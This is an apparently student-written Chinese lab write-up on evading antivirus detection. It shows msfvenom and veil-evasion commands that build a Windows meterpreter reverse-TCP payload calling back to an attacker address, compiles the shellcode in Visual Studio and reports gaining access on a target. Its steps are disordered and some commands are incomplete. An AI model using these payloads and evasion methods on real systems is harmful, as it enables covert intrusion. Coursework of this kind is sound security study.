标签:收集 需要 amp inf 解释 版本 通过 windows virtual

“When I see a bird that walks like a duck and swims like a duck and quacks like a duck, I call that bird a duck.”对照恶意软件检测来主说,就是如果一个软件在干通常是恶意软件干的事,看起来了像个恶意软件,那我们就把它当成一个恶意软件吧!

1.正确使用msf编码器,msfvenom生成如jar之类的其他文件,veil-evasion,自己利用shellcode编程等免杀工具或技巧。

2.通过组合应用各种技术实现恶意代码免杀(如果成功实现了免杀的,简单语言描述原理,不要截图。与杀软共生的结果验证要截图)。

3.用另一电脑实测,在杀软开启的情况下,可运行并回连成功,注明电脑的杀软名称与版本。



首先要在kali上安装veil

由于有很多同学的前车之鉴,我先尝试了如下命令



发现有丶难受,然后换成了c语言use c/meterpreter/rev_tcp.py ,生成可执行文件



想都不用想,这个肯定是没有说法的。我就接着做了:使用msf生成一个C语言格式的shellcodemsfvenom -p windows/meterpreter/reverse_tcp LHOST=XXX.XXX.XXX.XXX LPORT=5236 -f

在拿去测试一下,

sudo apt-get install veil-evasion在终端下输入指令veil-evasion即可打开软件,根据menu的提示依次键入以下指令:

use python/meterpreter/rev_tcp //设置payload

set LHOST XXX.XXX.XXX.XXX //设置反弹连接IP

set port //设置反弹端口 ,默认为4444

generate //生成

5236 //程序名

1msfvenom -p windows/meterpreter/reverse_tcp LHOST=XXX.XXX.XXX.XXX LPORT= -f c

LHOST:攻击机IPLPORT:反弹连接端口c:生成一个c语言格式的Shellcode数将上述代码从虚拟机里copy出来,用Microsoft Visual Studio 2013进行编译运行生成可执行文件

在靶机上运行该可执行文件,kali成功获取权限



可以看出,生成shellcode半手工打造,而不是通过msfvenom指令生成一个可执行文件,风险已经降低了不少,但是仍被定性为病毒文件,所以需要进一步考虑修改代码

但是这种壳是被针对的。。。

F-Prot的杀毒引擎为启发式,太敏感了?VirtualProtect()操作这类行为敏感,导致报毒?标签:收集 需要 amp inf 解释 版本 通过 windows virtual

原文地址:https://www.cnblogs.com/fcgfcgfcg/p/8794602.html